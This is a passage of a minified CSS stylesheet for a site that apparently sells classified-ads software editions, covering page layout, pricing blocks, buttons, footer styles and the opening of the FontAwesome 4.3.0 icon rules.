url('../../images/big_quotes.png') no-repeat;}.shortInfoBox a.desLink{color:#333;font-size: 140%;text-decoration: none;}.shortInfoBox a.desLink:hover{text-decoration: underline;}.listBox{}.listBox .headerBox{font-size:125%;font-weight:bold;color:#5E524B;}.listBox ul{list-style:none;padding:0 0 10px 20px;margin:0;}.listBox li{list-style:none;padding:0;}.menuShortCutsLine{display:inline-block;height:17px;position:relative;width:1px;padding-right:4px;}.mainMenuLvlTwo .cell:first-child,.footerMenu li:first-child{border: none;}.newsHeader{margin-bottom: 20px;}.publicationsList,.newsList{margin-left: 40px;position: relative;}.publicationsList ul li,.newsList ul li{list-style: none;}.announcementsList{list-style: url('../../images/newsBullet.gif');display: list-item;margin-left: 40px;}.tipsList{margin-left: 10px;padding: 1px 15px;}.tipsList ul li,.announcementsList ul li{list-style: disc;}.newsList ol li,.publicationsList ol li,.announcementsList ol li{list-style: decimal;}.publicationsList{list-style-image: url('../../images/publicationsBullet.gif');clear:both;}.announcementsList{list-style-image: url('../../images/announcementsBullet.gif');}a.newsArchiveLinks{text-decoration: none;}a.newsArchiveLinks:hover{text-decoration: underline;}.newsDate{background-image: url('../../images/calendar.png');color:white;float:left;font-size:11px;height:40px;left:-45px;padding-top:4px;position:absolute;text-align:center;top:5px;width:42px;}.newsDate span{color: black;display:block;font-size:14px;left:3px;position:absolute;text-align:center;top:20px;width:35px;}.decPlane .dataBlock .headLinkBox .selected .aMenu{text-decoration: none;}.RaquoList{display:inline-block;float:left;position:relative;top:6px;}.publicationBlock{position:relative;margin-top:10px;margin-left:235px;}ul{list-style: none!important;}#main-content{position: relative;}.auto{margin: 0 auto;}.uppercase-text{text-transform: uppercase;}.strong-blue-back{background: url("../../images/iauto_header_bg.jpg") ;background-size: cover;}.gray-back{background-color: #F5F5F5;}.block-2,.block-3,.block-4,.block-5,.block-6,.block-1,.block-7{padding: 50px 0;height: auto;}.dark-back{background-color: #353535;}.button-link{text-align: center;display: block;font-size: 18px;font-family: 'Raleway', sans-serif;color: #FFFFFF!important;text-transform: uppercase;text-decoration: underline;padding: 13px 0;}.button-uni{text-align: center;display: block;border-radius: 5px;font-size: 18px;font-family: 'Raleway', sans-serif;color: #FFFFFF!important;text-transform: uppercase;text-decoration: none;padding: 13px 0;width: 170px;-webkit-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);-moz-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);font-weight: bold;}.button-default{text-align: center;display: block;border-radius: 5px;font-size: 18px;font-family: 'Raleway', sans-serif;color: #FFFFFF!important;text-transform: uppercase;text-decoration: none !important;padding: 13px 0;width: 100%;-webkit-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);-moz-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);font-weight: bold;}.orange-btn{ background-color: #ffa639; text-decoration: none !important;}.light-btn{background: #ffeabf;text-decoration: none !important;border-bottom: 2px solid #d97700;color: #595959 !important;}.irealty-btn{background-color: #91ca68;}.irealty-btn:hover{background-color: #5d9435;}.irealty-btn:active{background-color: #568a32;}.ilister-btn{background-color: #f26f21;}.ilister-btn:hover{background-color: #952715;}.ilister-btn:active{background-color: #822112;}.bikes-btn{background-color: #4cc6ff;}.bikes-btn:hover{background-color: #22a7f0;}.bikes-btn:active{background-color: #1e98d9;}.machinery-btn{background-color: #86563d;}.machinery-btn:hover{background-color: #534030;}.machinery-btn:active{background-color: #403125;}.pets-btn{background-color: #9b59b6;}.pets-btn:hover{background-color: #663399;}.pets-btn:active{background-color: #552a80;}.model-btn{background-color: #f47983;}.model-btn:hover{background-color: #c93756;}.model-btn:active{background-color: #ba3250;}.orange-btn:hover{background-color: #ff8112;}.orange-btn:active{background-color: #f77d11;}.mdomain-btn{background-color: #283e49;text-decoration: none !important;}.mdomain-btn:hover{background-color: #283e49;}.mdomain-btn:active{background-color: #283e49;}.gray-btn{background-color: #4b5259;text-decoration: none !important;}.gray-btn:hover{background-color: #363b40;}.gray-btn:active{background-color: #2b2f33;}.ocean-btn,.blue-btn{ background-color: #6f9ec9; text-decoration: none !important;}.ocean-btn:hover,.blue-btn:hover{ background-color: #45627d;}.ocean-btn:active,.blue-btn:active{ background-color: #3f5a73;}.product-name{float: left;}.info-box{position: relative;text-align: center;}.product-name{font-size: 32px;color: #262626;font-weight: 100;}.info-box .name{color: #ff8c00;font-size: 72px;font-weight: 300;}.descript-lv1{color: #ffffff;font-size: 24px;font-weight: bold;margin-bottom: 10px;}.footer-theme{background-color: #32516D;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}.descript-lv2{color: #ffffff;font-size: 18px;font-weight: normal;}.underline-link{color: #FFFFFF;font-size: 18px;}.underline-link:hover{color: #FFFFFF;text-decoration: underline;}.carousel-themes{max-width: 612px;}.indicators-box{height: 46px;background-color: #32516D;}.carousel-indicators{bottom: 3px!important;}.carousel-control-custom-left .fa-chevron-left{color: #ffffff;font-size: 30px;float: left;margin: 8px 0 0 5px;}.carousel-control-custom-right .fa-chevron-right{float: right;color: #ffffff;font-size: 30px;margin: 8px 5px 0 0;}.block-2 h3{margin-bottom: 20px;}.block-2 .title{font-size: 24px;font-weight: bold;color: #595959;margin-top: 0px;}.block-2 .text{margin-bottom: 80px;font-size: 19px;color: #595959;}.block-3,.block-6{background-color: #45627d;}.block-3 .title{font-size: 37px;font-weight: bold;color: #FFFFFF;margin-bottom: 20px;}.block-3 .text{font-size: 19px;color: #95BAD5;margin-bottom: 40px;line-height: 1.5;}.block-4 .editions .base{height: 446px;margin-bottom: 30px;}.editions .gray-box{background-color: #fff;border: 3px solid #EDEDED;max-width: 100%;margin: 0 auto;}.editions .price{font-size: 65px;font-weight: bold;color: #495159;background-color: #EDEDED;text-transform: uppercase;}.editions .title-editions{font-size: 29px!important;text-transform: uppercase;padding: 30px 0;font-weight: bold;color: #595959;position: relative;}.title-editions span{text-transform: none;font-weight: normal;position: absolute;font-size: 18px;right: 0;left: 0;bottom: 12px;}.editions .description{font-weight: bold;padding: 30px 10px;height: 155px;}.ultimate .orange-box{background-color: #FFA639;width: 100%;margin: 0 auto;}.ultimate .price{font-size: 65px;font-weight: bold;color: #ffffff;text-transform: uppercase;}.ultimate .description span{font-weight: normal;color: #333;}#compare-editions .editions .title-editions{color: #4B5259;}#compare-editions .editions .price{font-size: 65px;font-weight: bold;color: #4B5259;background-color: #fff;text-transform: uppercase;}#pricing_page{border-bottom: 2px solid #D8D8D8;}#auto_editions .ultimate .title-editions{color: #45627d;}#auto_editions .ultimate .price,#auto_editions .ocean-btn{background-color: #45627d;}#auto_editions .ocean-btn:hover{background-color: #3F5971;}.gears_custom_auto{background-color: #E9F4FF;}#lister_editions .ultimate .title-editions{color: #AD4A3B;}#lister_editions .ultimate .price,#lister_editions .ocean-btn{background-color: #AD4A3B;}#lister_editions .ocean-btn:hover{background-color: #AD4A3B;}.gears_custom_lister{background-color: #FFEDED;}#Multidomain_editions .ultimate .title-editions{color: #293f4a;}#Multidomain_editions .ultimate .price{background-color: #293f4a;}#realty_editions .ultimate .title-editions{color: #427848;}#realty_editions .ultimate .price,#realty_editions .ocean-btn{background-color: #427848;}#realty_editions .ocean-btn:hover{background-color: #3C6F42;}.gears_custom_realty{background-color: #D0EDC7;}#bike_editions .ultimate .title-editions{ color: #2D7A9C; }#bike_editions .ultimate .price,#bike_editions .ocean-btn{background-color: #2D7A9C;}#bike_editions .ocean-btn:hover{background-color: #2B7494;}.gears_custom_bike{background-color: #2D7A9C;}#machinery_editions .ultimate .title-editions{color: #775742;}#machinery_editions .ultimate .price,#machinery_editions .ocean-btn{background-color: #775742;}#machinery_editions .ocean-btn:hover{background-color: #674B39;}.gears_custom_machinery{background-color: #FFEFE4;}#pets_editions .ultimate .title-editions{color: #5D5982;}#pets_editions .ultimate .price,#pets_editions .ocean-btn{background-color: #5D5982;}#pets_editions .ocean-btn:hover{background-color: #555277;}.gears_custom_pets{background-color: #EDEDED;}#models_editions .ultimate .title-editions{color: #8E3354;}#models_editions .ultimate .price,#models_editions .ocean-btn{background-color: #8E3354;}#models_editions .ocean-btn:hover{background-color: #8E3354;}.gears_custom_models{background-color: #FFEAFC;}.description span{font-weight: normal;}.editions small{font-size: 60%;}.gray-button{background-color: #595959;border-radius: 5px;}.ocean-button{background-color: #44627C;border-radius: 5px;}.editions .button{color: #FFFFFF;text-transform: uppercase;font-weight: bold;padding: 15px 0;margin: 0 44px;-webkit-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);-moz-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);font-size: 18px;}.block-4 .title{font-size: 37px;font-weight: bold;color: #595959;margin-bottom: 20px;}.block-4 .text{font-size: 19px;color: #595959;margin-bottom: 50px;line-height: 1.5;}.block-4 .text a{color: #44627C;text-decoration: underline;}.link-box a{text-decoration: underline;color: #44627C;font-size: 20px;}.link-box{padding: 40px 0;}.block-5 .fa-cogs{color: #E77924;font-size: 120px;margin-bottom: 40px;}.block-5 .title{font-size: 37px;font-weight: bold;color: #595959;margin-bottom: 20px;}.block-5 .text{font-size: 19px;color: #595959;}.block-5 .link-box a{text-transform: uppercase;font-weight: 700;}.block-5 .link-box{border: none;}.block-6 .illustration{height: 180px;width: 180px;border: 4px solid #91B4D0;margin: 0 auto;margin-bottom: 20px;}.block-6 .free-instant{color: #FFFFFF;font-size: 40px;margin-bottom: 20px;}.title-two-side{color: #ffffff;text-transform: uppercase;font-size: 50px;}.demo-theme-box img{margin: 0 auto;margin-top: 20px;}.view-demo-box .text{margin: 30px 0 70px 0;padding: 0 20px 0 0;}.mobile-blue{background-color: #C9E5F0;}.mobile-box .text{margin: 30px 0 70px 0;padding: 0 20px 0 0;}.android-box .title{font-size: 37px;font-weight: bold;color: #595959;margin-bottom: 20px;}.android-box .text{margin: 30px 0 70px 0;padding: 0 20px 0 0;font-size: 19px;color: #595959;}.admin-panel-box .title{font-size: 37px;font-weight: bold;color: #ffffff;margin-bottom: 20px;}.admin-panel-box .text{margin: 30px 0 70px 0;padding: 0 20px 0 0;font-size: 19px;color: #ffffff;}#compare-editions .blue-btn{background-color: #4b5259!important;}.ultimate .orange-block{background-color: #FFA639;border-left: 3px solid #fff;border-top: 3px solid #fff;border-right: 3px solid #fff;border-radius: 3px 3px 0 0;}.iauto-pricing .ultimate .title-editions{color: #3D5E7D!important;}.iauto-pricing .ultimate .price{background-color: #3D5E7D!important;color: #fff!important;}.ibike-pricing .ultimate .title-editions{color: #2D7A9C!important;}.ibike-pricing .ultimate .price{background-color: #2D7A9C!important;color: #fff!important;}.imachinery-pricing .ultimate .title-editions{color: #745A46!important;}.imachinery-pricing .ultimate .price{background-color: #745A46!important;color: #fff!important;}.imodel-pricing .ultimate .title-editions{color: #8E3354!important;}.imodel-pricing .ultimate .price{background-color: #8E3354!important;color: #fff!important;}.ipets-pricing .ultimate .title-editions{color: #5D5982!important;}.ipets-pricing .ultimate .price{background-color: #5D5982!important;color: #fff!important;}.ilister-pricing .ultimate .title-editions{color: #A74334!important;}.ilister-pricing .ultimate .price{background-color: #A74334!important;color: #fff!important;}.irealty-pricing .ultimate .title-editions{color: #427848!important;}.irealty-pricing .ultimate .price{background-color: #427848!important;color: #fff!important;}.editions .blue-block{background-color: #EDEDED;border-left: 3px solid #fff;border-top: 3px solid #fff;border-right: 3px solid #fff;border-radius: 3px 3px 0 0;}#compare-editions .editions .title-editions{color: #4B5259;}#compare-editions .button-uni{width: 150px;}#compare-editions .bottom-box{padding-bottom: 50px;}#compare-editions .big-text-price{font-size: 40px;}.pricing-separator{padding: 10px 0;background-color: #EDEDED;}.pricing-separator-box{background-color: #ffffff;padding: 20px 0 0 0;}.title-pricing-types{text-transform: uppercase;font-size: 24px;font-weight: 600;color: #44627C;}.text-pricing{font-size: 17px;}.pricing-separator a,.text-pricing a{text-decoration: underline;}.extra-addon-link a{color: #44627C;text-decoration: underline;font-weight: bold;}.extra-addon-linkhr{border-top: 1px solid #D9D9D9;width: 35%;margin-top: 12px;}.fa-times{color: #EDEDED;font-size: 32px;}.fa-check{color: #666;font-size: 32px;}#triangle-bottomright,#rectangle,#triangle-bottomleft{display: none;}#triangle-bottomright{position: absolute;bottom: 0;width: 0;height: 0;border-bottom: 18px solid #9ABFDA;border-left: 18px solid transparent;}#triangle-bottomleft{position: absolute;bottom: 0;right: 0;width: 0;height: 0;border-bottom: 18px solid #9ABFDA;border-right: 18px solid transparent;}#rectangle{position: absolute;bottom: 0;left: 20%;width: 70%;height: 20px;background: #9ABFDA;}.cont{height: 192px;}.floating{z-index: 1;width: 1140px;background: url("../../images/img-noise-200x200.png");background-repeat: repeat;}.carousel-control-custom-left-edition{position: absolute;top: 64px;left: 0;z-index: 2;text-decoration: none !important;}.carousel-control-custom-left-edition:before{color: #414141;font-size: 47px;position: absolute;opacity: 0.4;font-family: FontAwesome;content: "\f053";}.carousel-control-custom-right-edition{position: absolute;top: 64px;right: 30px;z-index: 2;text-decoration: none !important;}.carousel-control-custom-right-edition:before{color: #414141;font-size: 47px;opacity: 0.4;position: absolute;font-family: FontAwesome;content: "\f054";}.carousel-control-custom-right-edition:active:before,.carousel-control-custom-right-edition:active:before,.carousel-control-custom-left-edition:active:before,.carousel-control-custom-left-edition:active:before{opacity: 1;}.carousel-control-custom-left-edition .fa-chevron-left,.carousel-control-custom-right-edition .fa-chevron-right{color: #414141;font-size: 47px;}@media (max-width: 1200px){.floating{width: 940px;}}@media (max-width: 991px){.floating{width: 720px;}.editions .title-editions{font-size: 18px!important;}.title-editions span{font-size: 14px;}.cont{height: 177px;}.extra-addon-link hr{width: 29%;}.fixed{top: 37px;}#compare-editions .big-text-price{font-size: 34px;}}@media (max-width: 768px){.editions .blue-block,.editions .orange-block{margin: 0 auto;}.editions{padding: 0 40px;}#rectangle{position: absolute;top: 157px;left: 0;width: 100%;height: 20px;background: transparent !important;border-left: 18px solid transparent;border-bottom: 18px solid #c8dae8;border-right: 18px solid transparent;}#triangle-bottomright{position: absolute;width: 0;top: 159px;height: 0;border-bottom: 18px solid #99c1db;border-left: 18px solid transparent;}#triangle-bottomleft{position: absolute;width: 0;top: 159px;height: 0;border-bottom: 18px solid #99c1db;}.carousel-control-custom-left-edition span:before{color: #cccccc;}.carousel-control-custom-right-edition span:before{color: #cccccc;}.carousel-control-custom-left-edition:hover span:before,.carousel-control-custom-right-edition:hover span:before{color: #595959;}#owl-demo .owl-controls{display: none !important;}}#aircraft{padding: 30px 0 50px 0;height: auto;}.business-solutions .block-2 a{text-decoration: underline;color: #337ab7;}.business-solutions .block-2 .text{font-size: 17px;margin-top: 36px}#aircraft .title{font-weight: bold;color: #595959;}#aircraft .text{font-size: 17px;margin-top: 36px;}#aircraft,#industrial,#auto_bikes,#eco_cars,#yacht{padding: 30px 0 50px 0;height: auto;}.business-solutions a{text-decoration: underline;color: #337ab7;}.business-solutions .text{font-size: 17px;margin-top: 36px}.business-solutions .title{font-weight: bold;color: #595959;}.noisy-blue{background: url("../../images/business_solutions_img/noisy.png") ;background-repeat: repeat;background-color: #C9E5F0;}footer{background-color: #363B40;padding: 50px 0 44px;}.bottom-menu{}.bottom-menu .link a{text-transform: uppercase;font-size: 20px;color: #FFFFFF;}.subscribe-box{ margin-top: 80px; }footer .title{color: #585858;font-size: 16px;font-family: Open Sans;}.follow-us-box{margin-top: 70px;}footer .facebook-box{background-color: #4463A6;}footer .twitter-box{background-color: #6AC5DA;}footer .youtube-box{background-color: #B34039;}footer .facebook-box,footer .twitter-box,footer .youtube-box{height: 73px;width: 73px;border-radius: 40px;float: left;margin: 18px;padding: 18px 0 0 0;-webkit-transition-duration: 0.5s;-o-transition-duration: 0.5s;-moz-transition-duration: 0.5s;transition-duration: 0.5s;}.facebook-box:hover{padding: 12px 0 0 0;-webkit-transition-duration: 0.5s;-o-transition-duration: 0.5s;-moz-transition-duration: 0.5s;transition-duration: 0.5s;}.twitter-box:hover{padding: 12px 0 0 0;-webkit-transition-duration: 0.5s;-o-transition-duration: 0.5s;-moz-transition-duration: 0.5s;transition-duration: 0.5s;}.youtube-box:hover{padding: 12px 0 0 0;-webkit-transition-duration: 0.5s;-o-transition-duration: 0.5s;-moz-transition-duration: 0.5s;transition-duration: 0.5s;}.facebook-box .fa-facebook,.twitter-box .fa-twitter,.youtube-box .fa-youtube{font-size: 40px;color: #262626;}.soc-button,.contactsFooter{padding: 0!important;}.soc-button .item{margin-right: 11px;}.soc-button li{display: inline-block;}.contactsFooter .item{font-size: 14px;color: #FFF!important;padding: 5px 0;display: block;}.copyright-footer{background-color: #495159;padding: 40px 0 27px 0;font-size: 19px;line-height: 1.2;}.copyright-footer a{color: #262626;text-decoration: underline;}.copyright-footer a:hover{color: #262626;text-decoration: none;}.copyright-footer .container{color: #262626;}.strong-blue-back-block{padding: 50px 0 0 0;height: auto;background: url("../../images/img-noise-2000x200.png");background-repeat: repeat;}.gray-back-block{padding: 50px 0 0 0;height: auto;background: url("../../images/img-noise-200x200.png");background-repeat: repeat;}.portfolio-text p{font-size: 17px;font-weight: normal;font-family: 'Open Sans', sans-serif;line-height: 1.42857143;padding: 0 100px;}.color-white{color: #ffffff;}.bold{font-weight: bold;}.font-weight100{font-weight: 100;}.font-weight200{font-weight: 200;}.font-weight300{font-weight: 300;}.font-weight400{font-weight: 400;}.font-weight500{font-weight: 500;}.font-weight600{font-weight: 600;}.font-weight700{font-weight: 700;}.font-weight800{font-weight: 800;}.font-weight900{font-weight: 900;}.font-12{font-size: 12px;}.font-13{font-size: 13px;}.font-14{font-size: 14px;}.font-15{font-size: 15px;}.font-16{font-size: 16px;}.font-17{font-size: 17px;}.font-18{font-size: 18px;}.font-19{font-size: 19px;}.font-20{font-size: 20px;}.font-21{font-size: 21px;}.font-22{font-size: 22px;}.font-23{font-size: 23px;}.font-24{font-size: 24px;}.font-25{font-size: 25px;}.font-26{font-size: 26px;}.font-27{font-size: 27px;}.font-28{font-size: 28px;}.font-29{font-size: 29px;}.font-30{font-size: 30px;}.font-31{font-size: 31px;}#service-parallax-bg-1{background: url(../../images/services-bg-1.jpg) no-repeat fixed;background-position: right bottom;}#service-parallax-bg-2{background: url(../../images/services-bg-2.jpg) no-repeat fixed;background-position: left bottom;}#service-parallax-bg-3{background: url(../../images/services-bg-3.jpg) no-repeat fixed;background-position: right bottom;}#service-parallax-bg-4{background: url(../../images/services-bg-4.jpg) no-repeat fixed;background-position: left bottom;}.services-second-bg{background: #ededed;}.services-desc{color: #c9cbcd;text-align: center;margin-top: 30px;}.support-services-header{background: radial-gradient(#015079, #055884);color: #fff;font-weight: 600;font-size: 45px;font-family: "Raleway";}.services-header{background: radial-gradient(#015079, #055884);color: #fff;font-weight: 600;font-size: 45px;font-family: "Raleway";}.padding-120{padding: 120px 0 100px;}.padding-80{padding: 80px 0 80px;}.limitation-text{max-width: 860px;margin: 0 auto;}.support-services-container{font-family: "Open Sans";}.support-services-container .text{line-height: 1.8em;margin-bottom: 10px;font-size: 16px;}.supports-image{padding: 50px 0 30px 0;margin: 0 auto;}.supports-links a{color: #FF8110;text-decoration: underline;}.supports-links a:hover{color: #FF8110;text-decoration: none;}.border-box-text{margin-top: 50px;margin-bottom: 50px!important;padding: 20px 50px;border: 3px solid #EDEDED;}.support-services-container .block-3,.support-services-container .block-6{background-color: #EDEDED;}.support-services-container .block-5{background-color: #FFFFFF;}.support-includes{margin-bottom: 30px;}.support-includes .tire{float: left;color: #FF8110;font-size: 20px;margin-right: 20px;}.support-includes .text{float: left;width: 90%;font-size: 16px;line-height: 1.8em;color: #595959;}.title-support-tech-ink .big-ink{font-size: 37px;font-weight: bold;color: #595959;margin-bottom: 20px;display: block;}.title-support-tech-ink .small-ink{font-size: 16px;color: #595959;display: block;}.text-support-services{font-size: 16px;color: #595959;display: table;border-top: 1px solid #CACBCF;padding-top: 48px;max-width: 647px;line-height: 1.8em;}.support-services-container .grey-box{background-color: #4B525A;}.support-services-container .envelope{font-size: 243pt;color: #444B53;}.contacts-links{padding: 0;font-size: 19px;}.contacts-links a{margin-bottom: 13px;display: inline-block;}.support-emails-box{padding-top: 30px;padding-left: 18px!important;}.title-how-support-works .support-requests-title{color: #FF8110;font-family: "Raleway";font-size: 18px;font-weight: bold;text-align: right;}.how-to-support-works-box{border-bottom: 1px solid #CACBCF;overflow: hidden;margin-top: 30px;}.how-to-support-works-box h3,.how-to-support-works-box-end h3{margin-top: 3px;font-size: 19px;}.how-to-support-works-box-end{margin-top: 30px;font-size: 19px;}.provide-access-box{list-style-type: decimal!important;clear: both;margin: 0;padding: 0 20px;}.provide-access-box li{color: #FF8110!important;font-size: 16px;line-height: 2.5em;}.provide-access-box li span{font-size: 16px;color: #595959;}.support-services-container .text-row{font-size: 16px;color: #595959;padding: 20px 0;line-height: 1.8;margin: 0 auto;}.support-services-container .orange-text{color: #FF8110;}@media (max-width: 768px){.title-how-support-works,.support-requests-title,.title-support-tech-ink{text-align: center!important;}.support-includes .text{width: 80%;}.support-includes li{margin-bottom: 10px;}}.title-support-tech-ink,.title-how-support-works{text-align: right;}@font-face{font-family: 'FontAwesome';src: url('../../fonts/fontawesome-webfont.eot?v=4.3.0');src: url('../../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'), url('../../fonts/fontawesome-webfont.woff2?v=4.3.0') format('woff2'), url('../../fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'), url('../../fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'), url('../../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');font-weight: normal;font-style: normal;}.fa{display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0);}.fa-lg{font-size: 1.33333333em;line-height: 0.75em;vertical-align: -15%;}.fa-2x{font-size: 2em;}.fa-3x{font-size: 3em;}.fa-4x{font-size: 4em;}.fa-5x{font-size: 5em;}.fa-fw{width: 1.28571429em;text-align: center;}.fa-ul{padding-left: 0;margin-left: 2.14285714em;list-style-type: none;}.fa-ul > li{position: relative;}.fa-li{position: absolute;left: -2.14285714em;width: 2.14285714em;top: 0.14285714em;text-align: center;}.fa-li.fa-lg{left: -1.85714286em;}.fa-border{padding: .2em .25em .15em;border: solid 0.08em #eeeeee;border-radius: .1em;}.pull-right{float: right;}.pull-left{float: left;}.fa.pull-left{margin-right: .3em;}.fa.pull-right{margin-left: .3em;}.fa-spin{-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation: fa-spin 1s infinite steps(8);animation: fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform: rotate(0deg);transform: rotate(0deg);}100%{-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform: rotate(0deg);transform: rotate(0deg);}100%{-webkit-transform: rotate(359deg);transform: rotate(359deg);}}.fa-rotate-90{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}.fa-rotate-180{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}.fa-rotate-270{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform: rotate(270deg);-ms-transform: rotate(270deg);transform: rotate(270deg);}.fa-flip-horizontal{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform: scale(-1, 1);-ms-transform: scale(-1, 1);transform: scale(-1, 1);}.fa-flip-vertical{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform: scale(1, -1);-ms-transform: scale(1, -1);transform: scale(1, -1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter: none;}.fa-stack{position: relative;display: inline-block;width: 2em;height: 2em;line-height: 2em;vertical-align: middle;}.fa-stack-1x,.fa-stack-2x{position: absolute;left: 0;width: 100%;text-align: center;}.fa-stack-1x{line-height: inherit;}.fa-stack-2x{font-size: 2em;}.fa-inverse{color: #ffffff;}.fa-glass:before{content: "\f000";}.fa-music:before{content: "\f001";}.fa-search:before{content: "\f002";}.fa-envelope-o:before{content: "\f003";}.fa-heart:before{content: "\f004";}.fa-star:before{content: "\f005";}.fa-star-o:before{content: "\f006";}.fa-user:before{content: "\f007";}.fa-film:before{content: "\f008";}.fa-th-large:before{content: "\f009";}.fa-th:before{content: "\f00a";}.fa-th-list:before{content: "\f00b";}.fa-check:before{content: "\f00c";}.fa-remove:before,.fa-close:before,.fa-times:before{content: "\f00d";}.fa-search-plus:before{content: "\f00e";}.fa-search-minus:before{content: "\f010";}.fa-power-off:before{content: "\f011";}.fa-signal:before{content: "\f012";}.fa-gear:before,.fa-cog:before{content: "\f013";}.fa-trash-o:before{content: "\f014";}.fa-home:before{content: "\f015";}.fa-file-o:before{content: "\f016";}.fa-clock-o:before{content: "\f017";}.fa-road:before{content: "\f018";}.fa-download:before{content: "\f019";}.fa-arrow-circle-o-down:before{content: "\f01a";}.fa-arrow-circle-o-up:before{content: "\f01b";}.fa-inbox:before{content: "\f01c";}.fa-play-circle-o:before{content: "\f01d";}.fa-rotate-right:before,.fa-repeat:before{content: "\f01e";}.fa-refresh:before{content: "\f021";}.fa-list-alt:before{content: "\f022";}.fa-lock:before{content: "\f023";}.fa-flag:before{content: "\f024";}.fa-headphones:before{content: "\f025";}.fa-volume-off:before{content: "\f026";}.fa-volume-down:before{content: "\f027";}.fa-volume-up:before{content: "\f028";}.fa-qrcode:before{content: "\f029";}.fa-barcode:before{content: "\f02a";}.fa-tag:before{content: "\f02b";}.fa-tags:before{content: "\f02c";}.fa-book:before{content: "\f02d";}.fa-bookmark:before{content: "\f02e";}.fa-print:before{content: "\f02f";}.fa-camera:before{content: "\f030";}.fa-font:before{content: "\f031";}.fa-bold:before{content: "\f032";}.fa-italic:before{content: "\f033";}.fa-text-height:before{content: "\f034";}.fa-text-width:before{content: "\f035";}.fa-align-left:before{content: "\f036";}.fa-align-center:before{content: "\f037";}.fa-align-right:before{content: "\f038";}.fa-align-justify:before{content: "\f039";}.fa-list:before{content: "\f03a";}.fa-dedent:before,.fa-outdent:before{content: "\f03b";}.fa-indent:before{content: "\f03c";}.fa-video-camera:before{content: "\f03d";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content: "\f03e";}.fa-pencil:before{content: "\f040";}.fa-map-marker:before{content: "\f041";}.fa-adjust:before{content: "\f042";}.fa-tint:before{content: "\f043";}.fa-edit:before,.fa-pencil-square-o:before{content: "\f044";}.fa-share-square-o:before{content: "\f045";}.fa-check-square-o:before{content: "\f046";}.fa-arrows:before{content: "\f047";}.fa-step-backward:before{content: "\f048";}.fa-fast-backward:before{content: "\f049";}.fa-backward:before{content: "\f04a";}.fa-play:before{content: "\f04b";}.fa-pause:before{content: "\f04c";}.fa-stop:before{content: "\f04d";}.fa-forward:before{content: "\f04e";}.fa-fast-forward:before{content: "\f050";}.fa-step-forward:before{content: "\f051";}.fa-eject:before{content: "\f052";}.fa-chevron-left:before{content: "\f053";}.fa-chevron-right:before{content: "\f054";}.fa-plus-circle:before{content: "\f055";}.fa-minus-circle:before{content: "\f056";}.fa-times-circle:before{content: "\f057";}.fa-check-circle:before{content: "\f058";}.fa-question-circle:before{content: "\f059";}.fa-info-circle:before{content: "\f05a";}.fa-crosshairs:before{content: "\f05b";}.fa-times-circle-o:before{content: "\f05c";}.fa-check-circle-o:before{content: "\f05d";}.fa-ban:before{content: "\f05e";}.fa-arrow-left:before{content: "\f060";}.fa-arrow-right:before{content: "\f061";}.fa-arrow-up:before{content: "\f062";}.fa-arrow-down:before{content: "\f063";}.fa-mail-forward:before,.fa-share:before{content: "\f064";}.fa-expand:before{content: "\f065";}.fa-compress:before{content: "\f066";}.fa-plus:before{content: "\f067";}.fa-minus:before{content: "\f068";}.fa-asterisk:before{content: "\f069";}.fa-exclamation-circle:before{content: "\f06a";}.fa-gift:before{content: "\f06b";}.fa-leaf:before{content: "\f06c";}.fa-fire:before{content: "\f06d";}.fa-eye:before{content: "\f06e";}.fa-eye-slash:before{content: "\f070";}.fa-warning:before,.fa-exclamation-triangle:before{content: "\f071";}.fa-plane:before{content: "\f072";}.fa-calendar:before{content: "\f073";}.fa-random:before{content: "\f074";}.fa-comment:before{content: "\f075";}.fa-magnet:before{content: "\f076";}.fa-chevron-up:before{content: "\f077";}.fa-chevron-down:before{content: "\f078";}.fa-retweet:before{content: "\f079";}.fa-shopping-cart:before{content: "\f07a";}.fa-folder:before{content: "\f07b";}.fa-folder-open:before{content: "\f07c";}.fa-arrows-v:before{content: "\f07d";}.fa-arrows-h:before{content: "\f07e";}.fa-bar-chart-o:before,.fa-bar-chart:before{content: "\f080";}.fa-twitter-square:before{content: "\f081";}.fa-facebook-square:before{content: "\f082";}.fa-camera-retro:before{content: "\f083";}.fa-key:before{content: "\f084";}.fa-gears:before,.fa-cogs:before{content: "\f085";}.fa-comments:before{content: "\f086";}.fa-thumbs-o-up:before{content: "\f087";}.fa-thumbs-o-down:before{content: "\f088";}.fa-star-half:before{content: "\f089";}.fa-heart-o:before{content: "\f08a";}.fa-sign-out:before{content: "\f08b";}.fa-linkedin-square:before{content: "\f08c";}.fa-thumb-tack:before{content: "\f08d";}.fa-external-link:before{content: 